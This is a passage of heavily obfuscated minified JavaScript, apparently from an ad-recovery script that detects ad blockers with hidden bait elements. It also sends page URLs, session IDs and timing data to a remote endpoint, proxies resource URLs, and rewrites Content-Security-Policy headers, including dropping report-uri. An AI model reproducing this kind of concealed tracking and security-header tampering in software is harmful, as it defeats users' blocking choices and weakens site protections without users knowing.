G6=(0x0,D2['md'])(DX[A9(0x100e)]);DW['A'][A9(0xff2)]()[A9(0x10a2)][A9(0xff2)][A9(0xbdb)](this[A9(0x407)])[A9(0xb8e)](G6,'*',[this[A9(0xf00)][A9(0x2ac)]]);},0xc8),DW['A'][A8(0xff2)](window)[A8(0xa8d)][A8(0xbdb)](window,()=>{const Am=A8;this[Am(0x1044)]||(window[Am(0xa98)](this[Am(0x46e)]),G5(!0x1));},0xbb8);});}[pl(0x66e)](){const Ao=pl;this[Ao(0x46e)]&&window[Ao(0xa98)](this[Ao(0x46e)]),this[Ao(0xf00)][Ao(0x8b2)][Ao(0x39b)]=null,this[Ao(0xf00)][Ao(0x2ac)][Ao(0x39b)]=null;}static[pl(0x30e)](G5){const AG=pl;DW['A'][AG(0xff2)](G5)[AG(0xc38)][AG(0xbdb)](G5,AG(0x4ac),async G6=>{const Ah=AG,G7=DW['A'][Ah(0xff2)]()[Ah(0x33f)][Ah(0xff2)][Ah(0xbdb)](G6);if(Ah(0x83b)!=typeof G7||!(0x0,D2['_'])(G7))return;const G8=(0x0,D2['ks'])(G7);if(G8!==this[Ah(0x100e)]&&G8!==this[Ah(0x4a5)])return;const G9=G6[Ah(0xc5c)][0x0];G9[Ah(0xb8e)]((0x0,D2['md'])(DX[Ah(0xc83)]));const GD=await DN[Ah(0x817)](G5[Ah(0x702)])?DX[Ah(0x8dd)]:DX[Ah(0xcc1)];G9[Ah(0xb8e)]((0x0,D2['md'])(GD));});}}(0x0,Dl['A'])(DX,pl(0x100e),pl(0x451)),(0x0,Dl['A'])(DX,pl(0x4a5),pl(0x52f)),(0x0,Dl['A'])(DX,pl(0xc83),pl(0x74e)),(0x0,Dl['A'])(DX,pl(0x8dd),pl(0xa38)),(0x0,Dl['A'])(DX,pl(0xcc1),pl(0xccb));var DY=o(0x941),DJ=o(0xc72),Dw=o(0x4d9),Dy=o(0x313);function Dn(G5){const At=pl,G6=At(0xa92)[At(0x533)](G5,'\x27'),G7=/^\s*([a-z-]*)(.*)$/i[At(0x781)](G5);if(!G7)throw new Error(G6);const G8=G7[0x1]||void 0x0,G9=[],GD=/([.:#][\w-]+|\[.+?\])/gi;let Gm=null;for(;null!==(Gm=GD[At(0x781)](G7[0x2]));){const Gh=Gm[0x0];switch(Gh[0x0]){case'.':G9[At(0xf19)]({'name':At(0x101b),'value':Gh[At(0x4ed)](0x1)});break;case'#':G9[At(0xf19)]({'name':'id','value':Gh[At(0x4ed)](0x1)});break;case'[':{const GH=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[At(0x781)](Gh);if(!GH)return;var Go,GG;G9[At(0xf19)]({'name':GH[0x1],'value':null!==(Go=null!==(GG=GH[0x4])&&void 0x0!==GG?GG:GH[0x5])&&void 0x0!==Go?Go:''});break;}default:return;}}return{'tag':G8,'attributes':G9};}const DB={'randomUUID':pl(0xb53)!=typeof crypto&&crypto[pl(0x339)]&&crypto[pl(0x339)][pl(0xf69)](crypto)};let Dk;const Da=new Uint8Array(0x10);function Dz(){const AH=pl;if(!Dk){if(AH(0xb53)==typeof crypto||!crypto[AH(0x83a)])throw new Error(AH(0xd04));Dk=crypto[AH(0x83a)][AH(0xf69)](crypto);}return Dk(Da);}const Dj=[];for(let G5=0x0;G5<0x100;++G5)Dj[pl(0xf19)]((G5+0x100)[pl(0x924)](0x10)[pl(0x4ed)](0x1));const DF=function(G6,G7,G8){const AZ=pl;if(DB[AZ(0x339)]&&!G7&&!G6)return DB[AZ(0x339)]();const G9=(G6=G6||{})[AZ(0x80a)]||(G6[AZ(0xa26)]||Dz)();if(G9[0x6]=0xf&G9[0x6]|0x40,G9[0x8]=0x3f&G9[0x8]|0x80,G7){G8=G8||0x0;for(let GD=0x0;GD<0x10;++GD)G7[G8+GD]=G9[GD];return G7;}return function(Gm,Go=0x0){const AT=AZ;return(Dj[Gm[Go+0x0]]+Dj[Gm[Go+0x1]]+Dj[Gm[Go+0x2]]+Dj[Gm[Go+0x3]]+'-'+Dj[Gm[Go+0x4]]+Dj[Gm[Go+0x5]]+'-'+Dj[Gm[Go+0x6]]+Dj[Gm[Go+0x7]]+'-'+Dj[Gm[Go+0x8]]+Dj[Gm[Go+0x9]]+'-'+Dj[Gm[Go+0xa]]+Dj[Gm[Go+0xb]]+Dj[Gm[Go+0xc]]+Dj[Gm[Go+0xd]]+Dj[Gm[Go+0xe]]+Dj[Gm[Go+0xf]])[AT(0x1e1)]();}(G9);},Dx=G6=>{const AV=pl;if(Object[AV(0xc0b)])return Object[AV(0xc0b)](G6);{const G7={};return G6[AV(0xd7b)]((G8,G9)=>G7[G9]=G8),G7;}};let Du=!0x1,DO=[],DK=!0x0,DQ=0x1,Dc='';function Di(){const Af=pl;if(Dc)return Dc;try{Dc=document[Af(0x2e6)][Af(0xa2b)](Af(0xa1e))||Af(0xbe0);}catch(G6){}return Dc;}let m0='',m1=!0x1;async function m2(G6,G7,G8,G9){const AI=pl;var GD;if(DK&&G7&&async function(Gm){const Aq=a2m,Go=await async function(GG){const Ab=a2m;await DD();const Gh=await async function(Gf){const As=a2m,Gs=(0x0,D3['Wq'])({'protectUrlContext':'v7'===Gf[As(0xa09)]||'v8'===Gf[As(0xa09)]?{'version':Gf[As(0xa09)],'originalHostname':Gf[As(0xa9f)],'bidder':void 0x0,'randomize':!0x0}:Gf,'url':''[As(0x533)](D0['A'][As(0x9c5)],As(0x819)),'endpoint':D0['A'][As(0x9c5)]}),Gb=await fetch(Gs);if(0xc8!==Gb[As(0xff9)])return[];const Gq=await Gb[As(0x496)](),GI=DY['A'][As(0x7a9)](Gq);return JSON[As(0x494)](GI);}(GG),GH=[],GZ=document[Ab(0xf55)](Ab(0x37c));GZ[Ab(0x1e9)][Ab(0x7bb)](Ab(0x10bd),Ab(0xbe0));const GT=[];for(const Gf of Gh){const Gs=Gf[Ab(0x249)][Ab(0xf65)](Dn)[Ab(0x9a2)](Gq=>void 0x0!==Gq),Gb=[];for(const Gq of Gs){var GV;const GI=null!==(GV=Gq[Ab(0x39e)])&&void 0x0!==GV?GV:Ab(0x37c),GU=document[Ab(0xf55)](GI);for(const GM of Gq[Ab(0x668)])GU[Ab(0x3f0)](GM[Ab(0x68e)],GM[Ab(0xe87)]);GU[Ab(0x1e9)][Ab(0x7bb)](Ab(0x10bd),Ab(0xa0d)),GU[Ab(0x1e9)][Ab(0x7bb)](Ab(0x686),Ab(0xa7a));const GW=document[Ab(0xf55)](Ab(0x37c));GW[Ab(0x10cb)](GU),GZ[Ab(0x10cb)](GW),Gb[Ab(0xf19)]({'element':GU,'selector':Gq,'blocked':!0x1});}GT[Ab(0xf19)]({'id':Gf['id'],'probes':Gb});}document[Ab(0x97f)][Ab(0x10cb)](GZ),await(0x0,D9['y'])(0xa);for(const {id:Gp,probes:Gv}of GT){for(const GA of Gv)Ab(0xbe0)===window[Ab(0x904)](GA[Ab(0xc11)])[Ab(0x10bd)]&&(GA[Ab(0xf6e)]=!0x0);Gv[Ab(0x9a2)](GL=>GL[Ab(0xf6e)])[Ab(0x57e)]/Gv[Ab(0x57e)]>=0.6&&GH[Ab(0xf19)](Gp);}return GZ[Ab(0x7db)](),GH;}(Gm);m5(Gm,Aq(0xde5),new Map([[Aq(0xd77),Go[Aq(0x4bf)](',')]])),await m8(Gm);}(G6),m5(G6,AI(0x2f7),new Map([[AI(0xdf9),D0['A'][AI(0xc6b)]],[AI(0x6c1),G7?AI(0xfe1):AI(0x93b)],[AI(0x357),G8?AI(0xfe1):AI(0x93b)],[AI(0x750),null!==(GD=D1['A'][AI(0xff2)](AI(0x750)))&&void 0x0!==GD?GD:''],[AI(0x950),window[AI(0x397)]?AI(0xfe1):AI(0x93b)],[AI(0x105a),G7?String((0x0,Dw['Ki'])()):AI(0xb92)]])),await m8(G6),G9&&!m1){m1=!0x0;const Gm=window[AI(0x3c6)][AI(0x766)][AI(0xf0f)](AI(0xf3f))||window[AI(0x3c6)][AI(0x766)][AI(0xf0f)](AI(0x72c));let Go=m3(Gm);window[AI(0xd50)](()=>{const GG=m3(Gm);Go!==GG&&(Go=GG,m2(G6,G7,G8,G9));},0x64);}}function m3(G6){const AU=pl,G7=window[AU(0x3c6)][AU(0xdd3)][AU(0x2f2)]('#')[0x0];return G6?G7[AU(0x2f2)]('?')[0x0]:G7;}async function m4(G6,G7){const AW=pl;m5(G6,AW(0x931),new Map([[AW(0xdf9),D0['A'][AW(0xc6b)]],...G7]));}function m5(G6,G7,G8){const AM=pl;mm(G8);const G9=Di();if(G9&&G8[AM(0xc03)](AM(0xa1e),G9),D7['A'][AM(0x7d9)](AM(0xf85)[AM(0x533)](G7,')'),Dx(G8)),Dy['A'][AM(0x109a)]())return m6(G7,G8);m7(G6,G7,G8);}const m6=(G6,G7)=>{const Ap=pl;let G8=window;for(;G8!==G8[Ap(0x549)][Ap(0xa27)];)G8=G8[Ap(0x549)][Ap(0xa27)],G8[Ap(0xb8e)]({'as_key':Ap(0x55d),'event':G6,'params':G7},'*');},m7=(G6,G7,G8)=>{const Av=pl;var G9;G8[Av(0xc03)](Av(0xd34),DQ[Av(0x924)]()),DO[Av(0xf19)]({'name':G7,'params':Dx(G8)}),Du||(Du=!0x0,G9=async()=>{Du=!0x1,await m8(G6);},DW['A'][Av(0xff2)](window)[Av(0x399)]?DW['A'][Av(0xff2)](window)[Av(0x399)][Av(0xbdb)](window,G9):DW['A'][Av(0xff2)](window)[Av(0xa8d)][Av(0xbdb)](window,G9,0x64));};async function m8(G6){const AA=pl,G7=DO;if(DO=[],0x0===G7[AA(0x57e)])return;if(D0['A'][AA(0x7d9)])return;if(!DK)return;const G8=await(0x0,D5['C8'])(G6,D0['A'][AA(0x9c5)])?(0x0,D5['XV'])(D0['A'][AA(0x9c5)],0x0):D0['A'][AA(0x9c5)],G9=G8+AA(0x40f)[AA(0x533)](location[AA(0xed9)]),GD=DY['A'][AA(0xcb6)](JSON[AA(0x1c8)](G7));await DJ['G'][AA(0x5bb)](AA(0x621),(0x0,D3['Wq'])({'protectUrlContext':'v7'===G6[AA(0xa09)]||'v8'===G6[AA(0xa09)]?{'version':G6[AA(0xa09)],'originalHostname':G6[AA(0xa9f)],'bidder':void 0x0,'randomize':!0x0}:G6,'url':G9,'endpoint':G8}),GD);}async function m9(G6,G7,G8){const AL=pl;let G9=arguments[AL(0x57e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;G8[AL(0xc03)](AL(0xd34),G9[AL(0x924)]()),mm(G8),D7['A'][AL(0x7d9)](AL(0xf85)[AL(0x533)](G7,')'),Dx(G8));const GD=D0['A'][AL(0x9c5)]+AL(0x40f)[AL(0x533)](location[AL(0xed9)]),Gm=DY['A'][AL(0xcb6)](JSON[AL(0x1c8)]([{'name':G7,'params':Dx(G8)}]));await DJ['G'][AL(0x5bb)](AL(0x621),(0x0,D3['Wq'])({'protectUrlContext':'v7'===G6[AL(0xa09)]||'v8'===G6[AL(0xa09)]?{'version':G6[AL(0xa09)],'originalHostname':G6[AL(0xa9f)],'bidder':void 0x0,'randomize':!0x0}:G6,'url':GD,'endpoint':D0['A'][AL(0x9c5)]}),Gm);}function mD(G6){const AP=pl;DK=Math[AP(0x80a)]()<G6,DQ=G6;}function mm(G6){const Ag=pl;G6[Ag(0xc03)](Ag(0x5c1),location[Ag(0xdd3)]),G6[Ag(0xc03)](Ag(0x993),D0['A'][Ag(0xa09)]),G6[Ag(0xc03)](Ag(0x3ab),D6['A'][Ag(0x530)]()[Ag(0x924)]()),G6[Ag(0xc03)](Ag(0x446),(0x0,Dw['FA'])()),G6[Ag(0xc03)](Ag(0x1a7),(function(){const Ad=Ag,G7=Ad(0x1a7);try{let G8=sessionStorage[Ad(0xb17)](G7);return G8||(G8=DF(),sessionStorage[Ad(0x421)](G7,G8)),G8;}catch(G9){return'';}}())),G6[Ag(0xc03)](Ag(0xe2a),m0||(m0=DF(),m0)),G6[Ag(0xc03)](Ag(0x917),Math[Ag(0x60f)](performance[Ag(0xf16)]())[Ag(0x924)]());}function mo(G6,G7,G8,G9){const AR=pl;G6[AR(0xb8e)]({'type':G7,'name':G8,'data':G9},'*');}const mG=[{'description':pl(0xed6),'selectors':pl(0x390)[pl(0x2f2)]('\x0a')[pl(0xf65)](G6=>G6[pl(0x2dd)]())[pl(0x9a2)](G6=>G6[pl(0x57e)]>0x0),'isVisible':(G6,G7)=>pl(0xbe0)!==G7[pl(0x904)](G6)[pl(0x10ab)](pl(0x10bd))},{'description':pl(0xb5c),'selectors':pl(0xd6e)[pl(0x2f2)]('\x0a')[pl(0xf65)](G6=>G6[pl(0x2dd)]())[pl(0x9a2)](G6=>G6[pl(0x57e)]>0x0),'isVisible':(G6,G7)=>pl(0xbe0)!==G7[pl(0x904)](G6)[pl(0x10ab)](pl(0x10bd)),'excludeHosts':[pl(0x789),pl(0xe57),pl(0x215)]},{'description':pl(0x355),'selectors':pl(0xcaa)[pl(0x2f2)]('\x0a')[pl(0xf65)](G6=>G6[pl(0x2dd)]())[pl(0x9a2)](G6=>G6[pl(0x57e)]>0x0),'isVisible':(G6,G7)=>{const AC=pl,G8=G7[AC(0x904)](G6);return AC(0x2b5)===G8[AC(0x10ab)](AC(0x9a2))||AC(0xbe0)===G8[AC(0x10ab)](AC(0x520));}}],mh=pl(0x49c),mH=G6=>{const Ar=pl;if(DW['A'][Ar(0xff2)](G6)[Ar(0x7b4)][Ar(0xbdb)](G6[Ar(0x702)][Ar(0x491)],Ar(0x1093)))return;const G7=G6[Ar(0x702)][Ar(0xf55)](Ar(0x9b6));DW['A'][Ar(0xff2)](G6)[Ar(0x10d1)][Ar(0xbdb)](G7,Ar(0x68e),Ar(0xa60)),DW['A'][Ar(0xff2)](G6)[Ar(0x956)][Ar(0xbdb)](G6[Ar(0x702)][Ar(0x491)],G7),DW['A'][Ar(0xff2)](G6)[Ar(0xc38)][Ar(0xbdb)](G6,Ar(0x4ac),async G8=>{const AS=Ar;if(G8[AS(0x258)][AS(0x248)]!==mh)return;G8[AS(0x49b)]();const G9=await(async(GD,Gm)=>await mZ(GD,Gm))(G6,G8[AS(0x258)][AS(0xed9)]);G8[AS(0xc5c)][0x0][AS(0xb8e)](G9);});},mZ=async(G6,G7)=>{const AE=pl;await(0x0,D9['y'])(0x64);for(const GD of mG)if((!GD[AE(0x367)]||!GD[AE(0x367)][AE(0x7f3)](Gm=>G7[AE(0xf0f)](Gm)))&&(!GD[AE(0xa11)]||GD[AE(0xa11)][AE(0x7f3)](Gm=>G7[AE(0xf0f)](Gm))))for(const Gm of GD[AE(0x249)]){let Go=[];try{Go=G6[AE(0x9d3)][AE(0x106c)](DW['A'][AE(0xff2)](G6)[AE(0x211)][AE(0xbdb)](G6[AE(0x702)],Gm));}catch(GG){}if(Go[AE(0x57e)]>0x0&&Go[AE(0x75d)](Gh=>!GD[AE(0x4ca)](Gh,G6)))return{'isVisible':!0x1,'selector':Gm,'description':GD[AE(0xe10)]};}const G8=G6[AE(0x9d3)][AE(0x106c)](DW['A'][AE(0xff2)](G6)[AE(0x211)][AE(0xbdb)](G6[AE(0x702)],AE(0x407)))[AE(0xf65)](Gh=>async function(GH,GZ){const Al=AE;let GT=arguments[Al(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:GZ[Al(0x3c6)][Al(0xed9)];return await(GV=>(0x0,D8['c'])(Gf=>{const AN=Al,Gs=new MessageChannel();Gs[AN(0x8b2)][AN(0x39b)]=Gb=>Gf(Gb[AN(0x258)]),DW['A'][AN(0xff2)](GZ)[AN(0x10a2)][AN(0xff2)][AN(0xbdb)](GV)[AN(0xb8e)]({'as_key':mh,'hostname':GT},'*',[Gs[AN(0x2ac)]]),setTimeout(()=>Gf({'isVisible':!0x0}),0xbb8);}))(GH);}(Gh,G6));return G8[AE(0x57e)]>0x0?await(G9=G8,(0x0,D8['c'])((Gh,GH)=>{const AX=AE;let GZ=0x0;G9[AX(0xd7b)](GT=>{const AY=AX;GT[AY(0x304)](GV=>{const AJ=AY;GV[AJ(0x4ca)]||Gh(GV),++GZ===G9[AJ(0x57e)]&&Gh({'isVisible':!0x0});})[AY(0xfaf)](GH);});})):{'isVisible':!0x0};var G9;},mT=(G6,G7,G8,G9)=>{const Aw=pl,GD=Date[Aw(0xf16)]();if(Aw(0x83b)==typeof G9&&G9[Aw(0x958)](Aw(0x106e))&&!G7){const Go=setInterval(async()=>{const Ay=Aw;document[Ay(0xc7f)]()&&(clearInterval(Go),Date[Ay(0xf16)]()-GD<0x1f4&&(mV(G6)[Ay(0x3c6)][Ay(0xdd3)]=G8));},0x64);return;}const Gm=setInterval(async()=>{const An=Aw;G7&&!G7[An(0xdc8)]||(clearInterval(Gm),Date[An(0xf16)]()-GD<0x1f4&&(mV(G6)[An(0x3c6)][An(0xdd3)]=G8));},0xa);};function mV(G6){const AB=pl;let G7=G6;for(;G7!==G7[AB(0x549)];)G7=G7[AB(0x549)];return G7;}function mf(G6,G7){return(0x0,D8['c'])((G8,G9)=>{const Ak=a2m;let GD=0x0;G6[Ak(0xd7b)](Gm=>{const Aa=Ak;Gm[Aa(0x304)](Go=>{const Az=Aa;G7(Go)&&G8(!0x0),++GD===G6[Az(0x57e)]&&G8(!0x1);})[Aa(0xfaf)](G9);});});}function ms(G6){const Aj=pl;return Aj(0xfe1)===G6[Aj(0xa2b)](Aj(0x9a1));}const mb=G6=>!0x0,mq=G6=>!0x0,mI=G6=>(G7=>{const AF=pl,G8=window[AF(0x904)](G7);return!(!G8[AF(0x38e)]||AF(0xbe0)===G8[AF(0x38e)]);})(G6)&&mv(G6),mU=G6=>(G7=>{const Ax=pl;if(G7[Ax(0x75a)])return!0x0;const G8=window[Ax(0x904)](G7);return!(!G8[Ax(0x38e)]||Ax(0xbe0)===G8[Ax(0x38e)]);})(G6)&&mv(G6),mW=pl(0x567),mM=async(G6,G7)=>mv(G6)&&await(G8=>(0x0,D8['c'])(G9=>{const Au=pl,GD=new MessageChannel();GD[Au(0x8b2)][Au(0x39b)]=Gm=>G9(Gm[Au(0x258)]),DW['A'][Au(0xff2)](G7)[Au(0x10a2)][Au(0xff2)][Au(0xbdb)](G8)[Au(0xb8e)]({'as_key':mW},'*',[GD[Au(0x2ac)]]),setTimeout(()=>G9(!0x1),0xbb8);}))(G6),mp=G6=>{const AO=pl;if(DW['A'][AO(0xff2)](G6)[AO(0x7b4)][AO(0xbdb)](G6[AO(0x702)][AO(0x491)],AO(0x814)))return;const G7=G6[AO(0x702)][AO(0xf55)](AO(0x9b6));DW['A'][AO(0xff2)](G6)[AO(0x10d1)][AO(0xbdb)](G7,AO(0x68e),AO(0xdb5)),DW['A'][AO(0xff2)](G6)[AO(0x956)][AO(0xbdb)](G6[AO(0x702)][AO(0x491)],G7),DW['A'][AO(0xff2)](G6)[AO(0xc38)][AO(0xbdb)](G6,AO(0x4ac),async G8=>{const AK=AO;if(G8[AK(0x258)][AK(0x248)]!==mW)return;G8[AK(0x49b)]();const G9=await(async GD=>{const AQ=AK,Gm=GD[AQ(0x702)];if(!Gm[AQ(0x97f)])return!0x1;if([{'tagName':'a','checker':mb},{'tagName':AQ(0xf21),'checker':mq},{'tagName':AQ(0x37c),'checker':mI},{'tagName':AQ(0xa8a),'checker':mU}][AQ(0x7f3)](GG=>{const Ae=AQ;let {tagName:Gh,checker:GH}=GG;const GZ=Array[Ae(0x106c)](Gm[Ae(0x97f)][Ae(0x224)](Gh))[Ae(0x9a2)](GT=>!ms(GT))[Ae(0x10a1)](GT=>GH(GT));return GZ&&D7['A'][Ae(0x7d9)](Ae(0xdda)[Ae(0x533)](Gh)),GZ;}))return!0x0;const Go=[{'tagName':AQ(0x407),'checker':mM}][AQ(0xf65)](GG=>{const Ac=AQ;let {tagName:Gh,checker:GH}=GG;return mf(Array[Ac(0x106c)](Gm[Ac(0x97f)][Ac(0x224)](Gh))[Ac(0x9a2)](GZ=>!ms(GZ))[Ac(0xf65)](GZ=>GH(GZ,GD)[Ac(0x304)](GT=>(GT&&D7['A'][Ac(0x7d9)](Ac(0xdda)[Ac(0x533)](Gh)),GT))),GZ=>GZ);});return await mf(Go,GG=>GG);})(G6);G8[AK(0xc5c)][0x0][AK(0xb8e)](G9);});},mv=G6=>{const L0=pl,G7=GD=>{const Ai=a2m,Gm=window[Ai(0x904)](GD);return Ai(0xbe0)!==Gm[Ai(0x10bd)]&&Ai(0xa7a)===Gm[Ai(0x686)]&&parseFloat(Gm[Ai(0x212)])>0.2;};if(!G7(G6))return!0x1;const G8=G6[L0(0x809)]();if(G8[L0(0xd23)]<0xa||G8[L0(0x346)]<0xa)return!0x1;let G9=G6[L0(0x66c)];for(;G9;){if(!G7(G9))return!0x1;G9=G9[L0(0x66c)];}return!0x0;};var mA=o(0x120e);const mL=async G6=>{const L1=pl;let {url:G7,target:G8,windowFeatures:G9}=G6;const GD=await DW['A'][L1(0xff2)](window)[L1(0xd67)][L1(0xbdb)](window,G7,{'credentials':L1(0x402)});let Gm;Gm=GD['ok']?await GD[L1(0x496)]():(0x0,D3['EW'])(G7)?(0x0,D3['sH'])(G7)[L1(0x28c)]:G7,mo(window,L1(0x6e9),L1(0x6d8),{'target':G8,'windowFeatures':G9,'url':Gm});},mP=G6=>{const L2=pl;let {target:G7,windowFeatures:G8,url:G9}=G6;const GD=DW['A'][L2(0xff2)](window)[L2(0xd4b)][L2(0xbdb)](window,G9,null!=G7?G7:L2(0xa65),G8);mT(window,GD,G9,G8);};var mg=o(0x1a13);function md(G6){const L3=pl,G7=Object[L3(0xfa4)](null),G8=G6[L3(0x2f2)](';');for(const GD of G8){var G9;const Gm=GD[L3(0x2dd)]();if(!Gm)continue;const Go=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[L3(0x781)](Gm);if(!Go||!Go[L3(0x190)])continue;const GG=mR(Go[L3(0x190)][L3(0x68e)]),Gh=(null!==(G9=Go[L3(0x190)][L3(0x952)])&&void 0x0!==G9?G9:'')[L3(0x2dd)]();if(!Gh){G7[GG]=[];continue;}const GH=Gh[L3(0x2f2)](/[\t\n\r\f ]+/),GZ=[],GT=new Set();for(const GV of GH){const Gf=GV[L3(0x2dd)]();Gf&&(GT[L3(0x54c)](Gf)||(GT[L3(0x87c)](Gf),GZ[L3(0xf19)](Gf)));}if(G7[GG]){const Gs=G7[GG],Gb=[],Gq=new Set();for(const GI of[...Gs,...GZ])Gq[L3(0x54c)](GI)||(Gq[L3(0x87c)](GI),Gb[L3(0xf19)](GI));G7[GG]=Gb;}else G7[GG]=GZ;}return{'directives':G7};}function mR(G6){const L4=pl;return G6[L4(0x2dd)]()[L4(0x1e1)]();}function mC(G6){const L5=pl,G7=[];for(const [G8,G9]of Object[L5(0x252)](G6[L5(0xcdc)])){const GD=mR(G8);G9&&0x0!==G9[L5(0x57e)]?G7[L5(0xf19)](''[L5(0x533)](GD,'\x20')[L5(0x533)](G9[L5(0x4bf)]('\x20'))):G7[L5(0xf19)](GD);}return G7[L5(0x4bf)](';\x20');}function mr(G6){const L6=pl,G7=G6[L6(0xcdc)][L6(0x322)]||G6[L6(0xcdc)][L6(0xfeb)];if(!G7||0x0===G7[L6(0x57e)])return null;for(const G8 of G7){const G9=G8[L6(0x938)](/^["']?nonce-([^'"\s]+)["']?$/);if(G9)return G9[0x1];}return null;}function mS(G6,G7){const L7=pl,G8=G7[L7(0x938)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(G8&&(0x0,D3['Vp'])(G6)){let G9=D0['A'][L7(0x9c5)][L7(0xd66)](/^https?:\/\//,'');return(0x0,D5['az'])(G6,D0['A'][L7(0x9c5)])&&(G9=/^\d+\./i[L7(0xbdc)](G9)?G9[L7(0xd66)](/^\d+\./,'*.'):'*.'+G9),[G9,D3['qF'],G6[L7(0xa9f)],(0x0,D3['rI'])(G8[0x1],G6[L7(0xa9f)]),''][L7(0x4bf)]('/');}return G7[L7(0x938)](/^(?:https?:\/\/)?\*$/)?'*':G7;}function mE(G6,G7){const L8=pl;if(!(0x0,D3['Vp'])(G6))throw new Error(L8(0x186)[L8(0x533)](G6));if(!G7||0x0===G7[L8(0x57e)])return;const G8=function(Go){const L9=L8;return Go[L9(0x2f2)](',')[L9(0xf65)](GG=>GG[L9(0x2dd)]())[L9(0x9a2)](GG=>GG[L9(0x57e)]>0x0)[L9(0xf65)](md);}(G7);if(0x0===G8[L8(0x57e)])return;const G9=G8[L8(0xf65)](Go=>function(GG,Gh){const LD=L8,GH={'directives':Object[LD(0xc0b)](Object[LD(0x252)](Gh[LD(0xcdc)])[LD(0xf65)](GZ=>{let [GT,GV]=GZ;const Gf=function(Gs){const LG=a2m,Gb={'frame-ancestors':function(Gq){const Lm=a2m;return(0x0,D3['Vp'])(GG)&&GG[Lm(0xbbd)]?[Lm(0x3e4)+GG[Lm(0xa9f)]]:Gq[Lm(0xf65)](GI=>mS(GG,GI));},'block-all-mixed-content':function(Gq){const Lo=a2m;return D0['A'][Lo(0x7d9)]?null:[...Gq];},'report-uri':()=>null};return Gb[Gs]?Gb[Gs]:Gs[LG(0xf0f)](LG(0xabc))?Gq=>(D0['A'][LG(0x7d9)]?Gq[LG(0xf65)](GI=>LG(0x20b)===GI?LG(0x5e6):GI):[...Gq])[LG(0xf65)](GI=>mS(GG,GI)):null;}(GT);return Gf?[GT,Gf(GV)]:[GT,[...GV]];})[LD(0x9a2)](GZ=>{let [,GT]=GZ;return null!=GT;}))};return 0x0===Object[LD(0x35a)](GH[LD(0xcdc)])[LD(0x57e)]?null:GH;}(G6,Go))[L8(0x9a2)](Go=>null!=Go),GD=G9[L8(0xf65)](mr)[L8(0x10a1)](Go=>null!=Go),Gm=function(Go){const Lh=L8;return Go[Lh(0xf65)](mC)[Lh(0x4bf)](',\x20');}(G9);return{'protectedHeader':Gm,'scriptNonce':GD};}const ml=[],mN={};function mX(G6,G7){const Lt=pl;if(ml[Lt(0x958)](G7))return;const G8=G6[Lt(0xbcf)][Lt(0x34e)](G6,G7);if(G8){if(!G8[Lt(0x5aa)])return;if(G8[Lt(0xff2)]||G8[Lt(0xc03)])return;}try{if(G7[Lt(0x938)](/^\d+$/))return;mN[G7]=G6[G7],G6[Lt(0xbcf)][Lt(0x4b3)](G6,G7,{'get':function(){const LH=Lt,G9=mN[G7];if(void 0x0===G9){const GD=(0x0,D2['md'])(G7),Gm=DW['A'][LH(0xff2)](G6)[LH(0x387)][LH(0xbdb)](G6[LH(0x702)],LH(0x433)[LH(0x533)](GD,'\x22]'));if(Gm)return Gm[LH(0x3eb)];const Go=DW['A'][LH(0xff2)](G6)[LH(0x211)][LH(0xbdb)](G6[LH(0x702)],'#'+GD);if(0x1===Go[LH(0x57e)])return Go[0x0];if(Go[LH(0x57e)]>0x1)return Go;}return G9;},'set':function(G9){return mN[G7]=G9;},'configurable':!0x0});}catch(G9){return void D7['A'][Lt(0x7d9)](Lt(0xd44),G9[Lt(0x924)]());}ml[Lt(0xf19)](G7);}const mY=pl(0xd97)[pl(0x533)](pl(0xe75),pl(0x1099));var mJ=o(0xe37);function mw(G6,G7,G8,G9,GD){const LZ=pl;return G7?G7[LZ(0x2f2)]('\x20')[LZ(0xf65)](Gm=>(0x0,D3['EW'])(Gm)?Gm:(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gm,'kind':D3['MN'][LZ(0xa12)],'baseUrl':G8,'endpoint':G9||D0['A'][LZ(0x9c5)],'key':GD||(0x0,mJ['x'])()}))[LZ(0x4bf)]('\x20'):G7;}function my(G6){const LT=pl;return G6?G6[LT(0x2f2)]('\x20')[LT(0xf65)](G7=>(0x0,D3['EW'])(G7)?(0x0,D3['sH'])(G7)[LT(0x28c)]:G7)[LT(0x4bf)]('\x20'):G6;}var mB=o(0x13e7);function mk(G6){const LV=pl,G7=[],G8=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let G9;for(;null!==(G9=G8[LV(0x781)](G6,{'shouldUseOrigin':!0x0}));){const GD=G9[0x1][LV(0x2dd)]();if(GD[LV(0x958)]('\x20')){const Gm=GD[LV(0x2f2)]('\x20');G7[LV(0xf19)]({'url':Gm[0x0],'size':Gm[0x1]});}else G7[LV(0xf19)]({'url':GD});}return G7;}const ma=G6=>{const Lf=pl;let {protectUrlContext:G7,srcset:G8,endpoint:G9,key:GD,kind:Gm,baseUrl:Go,urlFilter:GG}=G6;return mk(G8)[Lf(0xf65)](Gh=>{const Ls=Lf;let GH;return GH=GG&&!GG(Gh[Ls(0x5c1)])?Gh[Ls(0x5c1)]:(0x0,D3['Wq'])({'protectUrlContext':G7,'url':Gh[Ls(0x5c1)],'key':GD,'kind':Gm,'endpoint':G9,'baseUrl':Go}),Gh[Ls(0xc14)]?''[Ls(0x533)](GH,'\x20')[Ls(0x533)](Gh[Ls(0xc14)]):GH;})[Lf(0x4bf)](',\x20');},mz=G6=>mk(G6)[pl(0xf65)](G7=>{const Lb=pl,G8=(0x0,D3['EW'])(G7[Lb(0x5c1)])?(0x0,D3['sH'])(G7[Lb(0x5c1)])[Lb(0x28c)]:G7[Lb(0x5c1)];return G7[Lb(0xc14)]?''[Lb(0x533)](G8,'\x20')[Lb(0x533)](G7[Lb(0xc14)]):G8;})[pl(0x4bf)](',\x20');function mj(G6){const Lq=pl;var G7;let {_window:G8=window,protectUrlContext:G9,html:GD,docBaseUrl:Gm,idFilter:Go,urlFilter:GG,attributeFilter:Gh}=G6;if(!GD)return GD;if(GD=GD[Lq(0x924)](),!GD[Lq(0x958)]('<'))return 